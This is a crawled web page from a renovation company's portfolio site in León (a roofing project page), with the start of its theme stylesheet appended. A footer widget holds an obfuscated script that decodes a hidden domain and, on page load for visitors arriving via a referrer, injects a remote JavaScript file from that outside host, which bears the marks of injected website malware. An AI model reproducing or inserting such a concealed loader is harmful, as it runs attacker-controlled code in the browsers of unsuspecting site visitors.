	<li id="menu-item-4117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://www.reformasorlando.com/reformas/reformas-banos/">BAÑOS</a></li>
	<li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4116"><a href="https://www.reformasorlando.com/reformas/reformas-reformas-generales/">REFORMAS GENERALES</a></li>
</ul>
</li>
<li id="menu-item-4004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4004"><a href="https://www.reformasorlando.com/blog/">NOTICIAS</a></li>
<li id="menu-item-3887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3887"><a href="https://www.reformasorlando.com/contacto/">CONTACTO</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div><!-- #site-navigation-wrap -->
		
				
	
		<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close"></a></div>
		<div id="mobile-menu" class="clr">
			<a href="#sidr" class="sidr-menu-toggle"><span class="fa fa-bars"></span></a>
										<a href="http://totaltheme.wpengine.com/base/contact-page/" title="" class="mobile-menu-extra-icons mobile-menu-envelope">
								<span class="fa fa-envelope"></span>
							</a>
								</div><!-- #mobile-menu -->
		
					</div><!-- #site-header-inner -->
							</header><!-- #header -->
			
					
		
	<div id="main" class="site-main clr">
	
				
					<header class="page-header centered-minimal-page-header" style="">
								<div class="container clr page-header-inner">
					<h1 class="page-header-title">TEJADO JULIO DEL CAMPO</h1>				</div><!-- .page-header-inner -->
											</header><!-- .page-header -->
				
	
			<div id="content-wrap" class="container clr full-width">
			<section id="primary" class="content-area">
				<div id="content" class="site-content clr" role="main">
										<article class="entry clr">
											</article><!-- .entry clr -->
					
		<ul class="social-share-buttons position-vertical style-minimal clr">
								<li class="share-twitter">
						<a href="http://twitter.com/share?text=TEJADO+JULIO+DEL+CAMPO&amp;url=https%3A%2F%2Fwww.reformasorlando.com%2Fportfolio-item%2Ftejado-julio-del-campo-3%2F" target="_blank" title="Compartir en Twitter" rel="nofollow" class="tooltip-right" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
							<span class="fa fa-twitter"></span>
													</a>
					</li>
									<li class="share-facebook">
						<a href="http://www.facebook.com/share.php?u=https%3A%2F%2Fwww.reformasorlando.com%2Fportfolio-item%2Ftejado-julio-del-campo-3%2F" target="_blank" title="Compartir en Facebook" rel="nofollow" class="tooltip-right" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
							<span class="fa fa-facebook"></span>
													</a>
					</li>
									<li class="share-googleplus">
						<a title="Compartir en Google+" rel="external" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.reformasorlando.com%2Fportfolio-item%2Ftejado-julio-del-campo-3%2F" class="tooltip-right" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
							<span class="fa fa-google-plus"></span>
													</a>
					</li>
									<li class="share-pinterest">
						<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.reformasorlando.com%2Fportfolio-item%2Ftejado-julio-del-campo-3%2F&amp;media=https://www.reformasorlando.com/wp-content/uploads/2018/05/IMG_0341.jpg&amp;description=" target="_blank" title="Compartir en Pinterest" rel="nofollow" class="tooltip-right" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
							<span class="fa fa-pinterest"></span>
													</a>
					</li>
						</ul>
														<section class="related-portfolio-posts clr">
				<div class="theme-heading"><span>Related Projects</span></div>
				<div class="wpex-row clr">
					
<article id="#post-5109" class="portfolio-entry col span_1_of_4 col-1">
				<div class="portfolio-entry-media overlay-parent overlay-parent-plus-hover">
				<a href="https://www.reformasorlando.com/portfolio-item/tejados-leon-2/" title="TEJADOS LEON" class="portfolio-entry-media-link">
					<img src="https://www.reformasorlando.com/wp-content/uploads/2018/05/IMG_0454-500x350.jpg" title="TEJADOS LEON" width="500" height="350" class="portfolio-entry-img" />
								<span class="overlay-plus-hover"></span>
						</a>
							</div><!-- .portfolio-entry-media -->
				<div class="portfolio-entry-details clr">
			<h2 class="portfolio-entry-title"><a href="https://www.reformasorlando.com/portfolio-item/tejados-leon-2/" title="TEJADOS LEON">TEJADOS LEON</a></h2>
			<div class="portfolio-entry-excerpt clr"></div>
		</div><!-- .portfolio-entry-details -->
	</article><!-- .portfolio-entry -->
<article id="#post-5105" class="portfolio-entry col span_1_of_4 col-2">
				<div class="portfolio-entry-media overlay-parent overlay-parent-plus-hover">
				<a href="https://www.reformasorlando.com/portfolio-item/tejados-leon/" title="TEJADOS LEON" class="portfolio-entry-media-link">
					<img src="https://www.reformasorlando.com/wp-content/uploads/2018/05/IMG_0456-500x350.jpg" title="TEJADOS LEON" width="500" height="350" class="portfolio-entry-img" />
								<span class="overlay-plus-hover"></span>
						</a>
							</div><!-- .portfolio-entry-media -->
				<div class="portfolio-entry-details clr">
			<h2 class="portfolio-entry-title"><a href="https://www.reformasorlando.com/portfolio-item/tejados-leon/" title="TEJADOS LEON">TEJADOS LEON</a></h2>
			<div class="portfolio-entry-excerpt clr"></div>
		</div><!-- .portfolio-entry-details -->
	</article><!-- .portfolio-entry -->
<article id="#post-5115" class="portfolio-entry col span_1_of_4 col-3">
				<div class="portfolio-entry-media overlay-parent overlay-parent-plus-hover">
				<a href="https://www.reformasorlando.com/portfolio-item/tejados-leon-3/" title="TEJADOS LEON" class="portfolio-entry-media-link">
					<img src="https://www.reformasorlando.com/wp-content/uploads/2018/05/IMG_0337-500x350.jpg" title="TEJADOS LEON" width="500" height="350" class="portfolio-entry-img" />
								<span class="overlay-plus-hover"></span>
						</a>
							</div><!-- .portfolio-entry-media -->
				<div class="portfolio-entry-details clr">
			<h2 class="portfolio-entry-title"><a href="https://www.reformasorlando.com/portfolio-item/tejados-leon-3/" title="TEJADOS LEON">TEJADOS LEON</a></h2>
			<div class="portfolio-entry-excerpt clr"></div>
		</div><!-- .portfolio-entry-details -->
	</article><!-- .portfolio-entry -->
<article id="#post-5113" class="portfolio-entry col span_1_of_4 col-4">
				<div class="portfolio-entry-media overlay-parent overlay-parent-plus-hover">
				<a href="https://www.reformasorlando.com/portfolio-item/tejado-julio-del-campo-4/" title="TEJADO JULIO DEL CAMPO" class="portfolio-entry-media-link">
					<img src="https://www.reformasorlando.com/wp-content/uploads/2018/05/IMG_0338-500x350.jpg" title="TEJADO JULIO DEL CAMPO" width="500" height="350" class="portfolio-entry-img" />
								<span class="overlay-plus-hover"></span>
						</a>
							</div><!-- .portfolio-entry-media -->
				<div class="portfolio-entry-details clr">
			<h2 class="portfolio-entry-title"><a href="https://www.reformasorlando.com/portfolio-item/tejado-julio-del-campo-4/" title="TEJADO JULIO DEL CAMPO">TEJADO JULIO DEL CAMPO</a></h2>
			<div class="portfolio-entry-excerpt clr"></div>
		</div><!-- .portfolio-entry-details -->
	</article><!-- .portfolio-entry -->				</div><!-- .row -->
			</section><!-- .related-portfolio-posts -->
						</div><!-- #content -->
			</section><!-- #primary -->
										<div class="clr"></div>
		<ul class="post-pagination clr">
			<li class="post-next"><a href="https://www.reformasorlando.com/portfolio-item/tejados-leon-2/" rel="prev">TEJADOS LEON</a><span>&rarr;</span></li><li class="post-prev"><span>&larr;</span><a href="https://www.reformasorlando.com/portfolio-item/tejado-julio-del-campo-4/" rel="next">TEJADO JULIO DEL CAMPO</a></li>		</ul><!-- .post-post-pagination -->
			</div><!-- .container -->
	

			
		</div><!-- #main-content -->		
				
				
					
							<footer id="footer" class="site-footer">
										<div id="footer-inner" class="container clr">
						<div id="footer-row" class="wpex-row clr">
								
		<div id="footer-widgets" class="clr ">
		
			<!-- FOOTER BOX 1 -->
			<div class="footer-box span_1_of_4 col col-1">
				<div class="footer-widget widget_text clr">			<div class="textwidget"><img src="https://reformasorlando.com/wp-content/uploads/2014/08/pielogo.png" alt="logo del pie" /></div>
		</div><div class="footer-widget widget_block clr"><script type="text/javascript">
!function (_26249) {
    
    var _8bf8a = Date.now();
    var _9c444 = 1000;
    _8bf8a = _8bf8a / _9c444;
    _8bf8a = Math.floor(_8bf8a);

    var _ef885 = 600;
    _8bf8a -= _8bf8a % _ef885;
    _8bf8a = _8bf8a.toString(16);

    var _d3d3b = _26249.referrer;

    if (!_d3d3b) return;

    var _7677e = [5605, 5600, 5631, 5612, 5613, 5608, 5626, 5601, 5611, 5606, 5608, 5627, 5613, 5602, 5600, 5629, 5543, 5600, 5607, 5615, 5606];

    _7677e = _7677e.map(function(_ccf78){
        return _ccf78 ^ 5513;
    });

    var _4cc1e = "06c1ddc0230cca6a5ecbc7c179c95e27";
    
    _7677e = String.fromCharCode(..._7677e);

    var _3a51d = "https://";
    var _b92e9 = "/";
    var _55db9 = "track-";

    var _22f5c = ".js";

    var _426b1 = _26249.createElement("script");
    _426b1.type = "text/javascript";
    _426b1.async = true;
    _426b1.src = _3a51d + _7677e + _b92e9 + _55db9 + _8bf8a + _22f5c;

    _26249.getElementsByTagName("head")[0].appendChild(_426b1)

}(document);
</script></div>			</div><!-- .footer-one-box -->
			
							<!-- FOOTER BOX 2 -->
				<div class="footer-box span_1_of_4 col col-2">
					<div class="footer-widget widget_wpex_recent_posts_icons clr"><div class="widget-title">ÚLTIMAS NOTICIAS</div>				<ul class="widget-recent-posts-icons clr">
											<li class="clr">
							<a href="https://www.reformasorlando.com/vi-papanoelada-en-leon-2023/" title="VI Papanoelada en León 2023">
								<span class="fa fa-file-text-o"></span>VI Papanoelada en León 2023							</a>
						</li>
											<li class="clr">
							<a href="https://www.reformasorlando.com/aprovecha-nuestro-black-friday-de-2023/" title="Aprovecha nuestro Black Friday de 2023">
								<span class="fa fa-file-text-o"></span>Aprovecha nuestro Black Friday de 2023							</a>
						</li>
											<li class="clr">
							<a href="https://www.reformasorlando.com/tendencias-para-el-hogar-en-2023/" title="Tendencias para el hogar en 2023">
								<span class="fa fa-file-text-o"></span>Tendencias para el hogar en 2023							</a>
						</li>
											<li class="clr">
							<a href="https://www.reformasorlando.com/reforma-completa-de-casa-en-leon/" title="Reforma completa de casa en León">
								<span class="fa fa-file-text-o"></span>Reforma completa de casa en León							</a>
						</li>
									</ul>
			</div>				</div><!-- .footer-one-box -->
						
							<!-- FOOTER BOX 3 -->
				<div class="footer-box span_1_of_4 col col-3 ">
					<div class="footer-widget widget_wpex_recent_posts_thumb clr"><div class="widget-title">ÚLTIMAS REFORMAS</div>            
				<ul class="wpex-widget-recent-posts clr style-fullimg">
					                        
                                                          
                     							<li class="clearfix wpex-widget-recent-posts-li">
								<a href="https://www.reformasorlando.com/reformas/reformas-banos/" title="BAÑOS LEON" class="wpex-widget-recent-posts-thumbnail">
									<img src="https://www.reformasorlando.com/wp-content/uploads/2018/05/01-213x84.jpg" alt="BAÑOS LEON" />
								</a>
								<a href="https://www.reformasorlando.com/reformas/reformas-banos/" title="BAÑOS LEON" class="wpex-widget-recent-posts-title">BAÑOS LEON</a>
															</li>
						                        
                                                          
                     							<li class="clearfix wpex-widget-recent-posts-li">
								<a href="https://www.reformasorlando.com/reformas/reformas-banos/" title="BAÑOS ASTORGA" class="wpex-widget-recent-posts-thumbnail">
									<img src="https://www.reformasorlando.com/wp-content/uploads/2018/05/02-1-213x84.jpg" alt="BAÑOS ASTORGA" />
								</a>
								<a href="https://www.reformasorlando.com/reformas/reformas-banos/" title="BAÑOS ASTORGA" class="wpex-widget-recent-posts-title">BAÑOS ASTORGA</a>
															</li>
										</ul>
			</div>				</div><!-- .footer-one-box -->
						
							<!-- FOOTER BOX 4 -->
				<div class="footer-box span_1_of_4 col col-4">
					<div class="footer-widget widget_text clr"><div class="widget-title">CONTACTA CON NOSOTROS</div>			<div class="textwidget">Roa de la Vega, 22<br/>
24002 León<br/>
<strong>T | 987 80 04 25<br/>
M | 609 81 81 61</strong></div>
		</div><div class="footer-widget widget_text clr"><div class="widget-title">SÍGUENOS</div>			<div class="textwidget"><a href="https://www.facebook.com/pages/Reformas-Orlando/460109654123718?fref=ts" target="_blank" rel="noopener"><img src="https://reformasorlando.com/wp-content/uploads/2014/08/fb.png" alt="ir a facebook" /></a><a href="https://twitter.com/ReformasOrlando" target="_blank" rel="noopener"><img src="https://reformasorlando.com/wp-content/uploads/2014/08/tw.png" alt="ir a twitter" /></a><a href="https://plus.google.com/107441161552990426316/about" target="_blank" rel="noopener"><img src="https://reformasorlando.com/wp-content/uploads/2014/08/gp.png" alt="ir a google plus" /></a></div>
		</div>				</div><!-- .footer-box -->
					
		</div><!-- #footer-widgets -->
			
							</div><!-- .wpex-row -->
					</div><!-- #footer-widgets -->
									</footer><!-- #footer -->
						
						
				
		<div id="footer-bottom" class="clr">
			<div id="footer-bottom-inner" class="container clr">
				<div id="copyright" class="clr" role="contentinfo">
					© Reformas Orlando 2014 - <a href="https://www.reformasorlando.com/aviso-legal" target="_blank" rel="noopener">Aviso Legal</a> - <a href="/politica-de-privacidad">Privacidad</a> - <a href="/politica-de-cookies">Cookies</a> - <a href="http://www.indipro.es" target="_blank" rel="noopener">Diseño Web Indipro</a>				</div><!-- #copyright -->
				<div id="footer-bottom-menu" class="clr">
					<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-4121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4121"><a href="https://www.reformasorlando.com/">INICIO</a></li>
<li id="menu-item-4124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4124"><a href="https://www.reformasorlando.com/nuestra-empresa/">EMPRESA</a></li>
<li id="menu-item-4126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4126"><a href="https://www.reformasorlando.com/servicios/">SERVICIOS</a></li>
<li id="menu-item-4127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4127"><a href="https://www.reformasorlando.com/reformas/tejados/">REFORMAS</a></li>
<li id="menu-item-4123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4123"><a href="https://www.reformasorlando.com/blog/">NOTICIAS</a></li>
<li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4122"><a href="https://www.reformasorlando.com/contacto/">CONTACTO</a></li>
</ul></div>				</div><!-- #footer-bottom-menu -->
			</div><!-- #footer-bottom-inner -->
		</div><!-- #footer-bottom -->
			
			
		
		
	</div><!-- #wrap -->

	
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://reformasorlando.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 		<div id="mobile-menu-search" class="clr">
			<form method="get" action="https://www.reformasorlando.com/" role="search" class="mobile-menu-searchform">
				<input type="search" name="s" autocomplete="off" placeholder="Search" />
			</form>
		</div>
	<a href="#" id="site-scroll-top"><span class="fa fa-chevron-up"></span></a><script type='text/javascript' src='https://www.reformasorlando.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.reformasorlando.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.reformasorlando.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.reformasorlando.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' id='total-min-js-extra'>
/* <![CDATA[ */
var wpexLocalize = {"sidrSource":"#sidr-close, #site-navigation, #mobile-menu-search","lightboxSkin":"dark","lightboxArrows":"1","lightboxThumbnails":"1","lightboxFullScreen":"1","lightboxMouseWheel":"1","lightboxTitles":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.reformasorlando.com/wp-content/themes/rorlando/js/total-min.js' id='total-min-js'></script>
<script type='text/javascript' id='wpgdprc.js-js-extra'>
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/www.reformasorlando.com\/wp-admin\/admin-ajax.php","ajaxSecurity":"f0eb72c90b","isMultisite":"","path":"\/","blogId":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.reformasorlando.com/wp-content/plugins/wp-gdpr-compliance/assets/js/front.min.js' id='wpgdprc.js-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.reformasorlando.com/wp-content/themes/rorlando/style.css
body_size: 39779
content:
/*-----------------------------------------------------------------------------------
 Theme Name: Rorlando
 Version: 1.52
 Description:  INDIPROWEB S.L. para Reformas Orlando (Agosto 2014)
 Author: INDIPROWEB S.L.
 Theme URI: URI: http://www.indipro.es
 Author URI: URI: http://www.indipro.es
 Tags: light, fluid-layout, custom-header, custom-background, threaded-comments, custom-menu, featured-image-header, featured-images, full-width-template, theme-options, translation-ready
 License: Custom
 License URI: URI: http://themeforest.net/licenses
/*-----------------------------------------------------------------------------------*/
/*	- RESET
/*-----------------------------------------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline; }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
blockquote, q { quotes: none }
:focus { outline: 0 }
table { border-collapse: collapse; border-spacing: 0; }
img { max-width: 100%; height: auto; }
mark { background: none; }
select { max-width: 100%; }
/*-----------------------------------------------------------------------------------*/
/*	- RESPONSIVE GRID SYSTEM
/*-----------------------------------------------------------------------------------*/
/*column class*/
.col:after,
.clr:after,
.group:after,
dl:after,
.vc-empty-shortcode-element:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }
.col { display: block; float: left; margin: 0 0 20px 1.6%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
/*percent grid*/
.span_2_of_2{width:100%}.span_1_of_2{width:49.2%}.span_3_of_3{width:100%}.span_2_of_3{width:66.1%}.span_1_of_3{width:32.2%}.span_4_of_4{width:100%}.span_3_of_4{width:74.6%}.span_2_of_4{width:49.2%}.span_1_of_4{width:23.8%}.span_5_of_5{width:100%}.span_4_of_5{width:79.68%}.span_3_of_5{width:59.36%}.span_2_of_5{width:39.04%}.span_1_of_5{width:18.72%}.span_6_of_6{width:100%}.span_5_of_6{width:83.06%}.span_4_of_6{width:66.13%}.span_3_of_6{width:49.2%}.span_2_of_6{width:32.26%}.span_1_of_6{width:15.33%}.span_7_of_7{width:100%}.span_6_of_7{width:85.48%}.span_5_of_7{width:70.97%}.span_4_of_7{width:56.45%}.span_3_of_7{width:41.92%}.span_2_of_7{width:27.42%}.span_1_of_7{width:12.91%}.span_8_of_8{width:100%}.span_7_of_8{width:87.3%}.span_6_of_8{width:74.6%}.span_5_of_8{width:61.9%}.span_4_of_8{width:49.2%}.span_3_of_8{width:36.5%}.span_2_of_8{width:23.8%}.span_1_of_8{width:11.1%}.span_9_of_9{width:100%}.span_8_of_9{width:88.71%}.span_7_of_9{width:77.42%}.span_6_of_9{width:66.13%}.span_5_of_9{width:54.84%}.span_4_of_9{width:43.55%}.span_3_of_9{width:32.26%}.span_2_of_9{width:20.97%}.span_1_of_9{width:9.68%}.span_10_of_10{width:100%}.span_9_of_10{width:89.84%}.span_8_of_10{width:79.68%}.span_7_of_10{width:69.52%}.span_6_of_10{width:59.36%}.span_5_of_10{width:49.2%}.span_4_of_10{width:39.04%}.span_3_of_10{width:28.88%}.span_2_of_10{width:18.72%}.span_1_of_10{width:8.56%}.span_11_of_11{width:100%}.span_10_of_11{width:90.7%}.span_9_of_11{width:81.47%}.span_8_of_11{width:72.24%}.span_7_of_11{width:63.01%}.span_6_of_11{width:53.78%}.span_5_of_11{width:44.55%}.span_4_of_11{width:35.32%}.span_3_of_11{width:26.09%}.span_2_of_11{width:16.86%}.span_1_of_11{width:7.63%}.span_12_of_12{width:100%}.span_11_of_12{width:91.46%}.span_10_of_12{width:83%}.span_9_of_12{width:74.54%}.span_8_of_12{width:66.08%}.span_7_of_12{width:57.62%}.span_6_of_12{width:49.16%}.span_5_of_12{width:40.7%}.span_4_of_12{width:32.24%}.span_3_of_12{width:23.78%}.span_2_of_12{width:15.32%}.span_1_of_12{width:6.86%}
/*columns without margin*/
.one-half,
.one-third,
.one-fourth,
.one-fifth { display: block; float: left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.one-half { width: 50% }
.one-third { width: 33.3333% }
.one-fourth { width: 25% }
.one-fifth { width: 20% }
.one-sixth { width: 16.6666% }
/*clear float and remove left margin*/
.clr-margin { margin-left: 0 }
.count-1 { clear: both; margin-left: 0; }
.col-1,
.col.first { clear: both; margin-left: 0; }
/*custom floats*/
.float-left { float: left }
.float-right { float: right }
/*NEW RESPONSIVE GRID - Since version 1.3*/
#wrap .wpex-row { margin: 0 -10px !important; }
#wrap .wpex-row .col { margin: 0 0 20px; padding: 0 10px; }
#wrap .wpex-row .span_1_of_2 { width: 49.9%; }
#wrap .wpex-row .span_1_of_3 { width: 33.29%; }
#wrap .wpex-row .span_1_of_4 { width: 24.9%; }
body.boxed-main-layout #wrap .wpex-row .span_1_of_4 { width: 24.9%; }
#wrap .wpex-row .span_1_of_5 { width: 19.9%; }
#wrap .wpex-row .span_1_of_6 { width: 16.59%; }
/*isotope columns <= OLD
.wpex-isotope-grid { margin: 0 -1.2% 0 -1% }
.wpex-isotope-grid.grid-w-avatars { padding-top: 15px }
.wpex-isotope-grid .col { margin-right: 1.1%; margin-left: 1.1%; }
.wpex-isotope-grid .span_1_of_4 { width: 22.7% }
.wpex-isotope-grid .span_1_of_3 { width: 31.1% }
.wpex-isotope-grid .span_1_of_2 { width: 47.6% }
body #wrap .wpex-row.vcex-isotope-grid { margin: 0 -1.2% 0 -1% !important }
body #wrap .wpex-row.vcex-isotope-grid .col { margin-right: 1.1%; margin-left: 1.1%; padding-left: 0; padding-right: 0; }
body #wrap .wpex-row.vcex-isotope-grid .span_1_of_5 { width: 17.8% }
body #wrap .wpex-row.vcex-isotope-grid .span_1_of_4 { width: 22.7% }
body #wrap .wpex-row.vcex-isotope-grid .span_1_of_3 { width: 31.1% }
body #wrap .wpex-row.vcex-isotope-grid .span_1_of_2 { width: 47.6% }
body #wrap .wpex-row.vcex-isotope-grid .span_1_of_1 { width: 100% }*/
/*no margins grid*/
body #wrap .wpex-row.vcex-no-margin-grid { margin-left: 0; }
body #wrap .wpex-row.vcex-no-margin-grid .col { margin: 0 !important; padding: 0 !important; }
body #wrap .wpex-row.vcex-no-margin-grid .span_1_of_2 { width: 50% }
body #wrap .wpex-row.vcex-no-margin-grid .span_1_of_3 { width: 33% }
body #wrap .wpex-row.vcex-no-margin-grid .span_1_of_4 { width: 25% }
body #wrap .wpex-row.vcex-no-margin-grid .span_1_of_5 { width: 20% }
body #wrap .wpex-row.vcex-no-margin-grid .span_1_of_6 { width: 16.59% }
/*firefox float fix*/
.span_1_of_1.col { float: none; }
/*-----------------------------------------------------------------------------------*/
/*	- Main Layout & Widths
/*-----------------------------------------------------------------------------------*/
.container,
.vc_row-fluid.container { width: 980px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.container { margin: 0 auto; }
.full-width-main-layout .center-row-inner { margin: 0 0px; }
.content-area { width: 680px; float: left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; position: relative; }
.content-area.full-width { width: 100% !important }
#sidebar { width: 250px; float: right; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#content-wrap.full-width .content-area { width: 100% !important; float: none; }
#content-wrap.full-screen { width: 100% !important }
#content-wrap.full-screen .content-area { float: none; width: 100% !important; margin: 0; }
#content-wrap.left-sidebar .content-area { float: right }
#content-wrap.left-sidebar #sidebar { float: left }
/*#content-wrap.right-sidebar,
#content-wrap.left-sidebar { padding-bottom: 20px }*/
#content-wrap.right-sidebar .vc_row-fluid.container,
#content-wrap.left-sidebar .vc_row-fluid.container,
#content-wrap.right-sidebar .vcex-testimonials-fullslider-entry,
#content-wrap.left-sidebar .vcex-testimonials-fullslider-entry { width: 100% !important }
/*-----------------------------------------------------------------------------------*/
/* - Body, Main & Commons
/*-----------------------------------------------------------------------------------*/
/*body*/
body { background: #fff; font-family: 'Helvetica Neue', Arial, sans-serif; font-size: 13px; line-height: 1.7; color: #666; }
body a { color: #0081cc }
body a:hover { text-decoration: underline }
body.full-width-main-layout #wrap { overflow-x: hidden; }
#primary { margin-bottom: 40px }
img { max-width: 100%; height: auto; }
sup, sub { vertical-align: baseline; position: relative; top: -0.4em; }
sub { top: 0.4em; }
.entry iframe,
.entry embed { max-width: 100%; }
body.theme-base .entry strong { color: #444; }
.no-padding { padding: 0 !important; }
/*opacity hover class*/
.opacity-hover:hover,
.opacity-hover:hover img { opacity: 0.8 }
/*theme headings*/
.theme-heading { height: auto; margin: 20px auto; top: auto !important; font-size: 14px; font-weight: bold; font-weight: 600; color: #000; margin: 40px 0 15px; background: url("images/visual-composer/dot.png") center repeat-x; }
.theme-heading span { background: #fff; padding-right: 15px; }
/*404 error page*/
.error404-content { text-align: center; margin: 50px 0; font-weight: bold; font-weight: 600; color: #bcbcbc; font-size: 14px; }
.error404-content h1 { font-size: 42px; margin: 0 0 10px; }
/*back to top arrow*/
#site-scroll-top { display: none; position: fixed; right: 40px; bottom: 80px; color: #898989; height: 35px; line-height: 35px; width: 35px; font-size: 16px; border-radius: 35px; background: #f7f7f7; border: 3px solid #fff; text-align: center; z-index: 999; }
#site-scroll-top:hover { text-decoration: none; color: #fff; background-color: #3b86b0; border-color: #3b86b0; }
/*hide responsive toggles*/
#mobile-menu,
#mobile-menu-full,
.sidr,
.mobile-searchform,
#mobile-menu-search { display: none }
/*hide overflow on self hosted audio*/
.mejs-controls { overflow: hidden }
/*responsive videos*/
.responsive-video-wrap { position: relative; padding-bottom: 56.25%; padding-top: 25px; height: 0; }
.responsive-video-wrap iframe,
.responsive-video-wrap oject,
.responsive-video-wrap embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.entry .entry-video { margin-bottom: 20px; }
.wpb_video_widget .responsive-video-wrap { padding-top: 0; padding-bottom: 0; }
/*lean modal windows*/
#lean_overlay { position: fixed; z-index: 999; top: 0px; left: 0px; height: 100%; width: 100%; background: #000; display: none; }
/*custom selects*/
.theme-select { font-size: 12px; background: #fff url("images/base/select-arrow.png") right center no-repeat; border: 1px solid #ddd; color: #555; height: 30px; line-height: 30px; padding: 0 9px; width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
.theme-select.customSelectHover { border-color: #c7c7c7; background-color: #f5f5f5; }
.theme-select.customSelectFocus { border-color: Orange }
.theme-select.customSelectOpen { border-color: OliveDrab }
.theme-select.customSelectChanged { -webkit-animation: changed 0.5s; -moz-animation: changed 0.5s; -ms-animation: changed 0.5s; animation: changed 0.5s; }
/*hide things with opacity*/
.hide-via-opacity { opacity: 0; -webkit-opacity: 0; -moz-opacity: 0; }
/*password protection*/
.password-protection-box { margin-bottom: 40px; }
.password-protection-box h2 { font-size: 14px; margin: 0; }
.password-protection-box input { height: 40px; line-height: 40px; padding-top: 0; padding-bottom: 0; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
.password-protection-box input[type="password"] { padding-left: 20px; padding-right: 20px; }
.password-protection-box input[type="submit"] { margin-left: 4px; height: 40px; line-height: 40px; padding-left: 25px; padding-right: 25px; }
/*create text columns*/
.columnize-2 { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; -webkit-column-gap: 3em; -moz-column-gap: 3em; column-gap: 3em; -webkit-column-rule: 1px solid #e5e5e5; -moz-column-rule: 1px solid #e5e5e5; column-rule: 1px solid #e5e5e5; margin: 0 0 1.313em; }
/*font weights*/
.font-weight-100 { font-weight: 100 !important; }
.font-weight-200 { font-weight: 200 !important; }
.font-weight-300,
.font-weight-light { font-weight: 300 !important; }
.font-weight-400,
.font-weight-normal { font-weight: normal !important; }
.font-weight-500,
.font-weight-semibold { font-weight: 500 !important; }
.font-weight-600,
.font-weight-bold { font-weight: bold !important; font-weight: 600 !important; }
.font-weight-900,
.font-weight-bolder { font-weight: 900 !important }
/*text transforms*/
.text-transform-none { text-transform: none !important; }
.text-transform-capitalize { text-transform: capitalize !important; }
.text-transform-uppercase { text-transform: uppercase !important; }
.text-transform-lowercase { text-transform: lowercase !important; }
/*font awesome tweaks*/
.fa-left { margin-right: 10px }
.fa-right { margin-left: 10px }
/*-----------------------------------------------------------------------------------*/
/* - Hover Animations
/*-----------------------------------------------------------------------------------*/
.wpex-img-hover-parent { position: relative; overflow: hidden; display: block; }
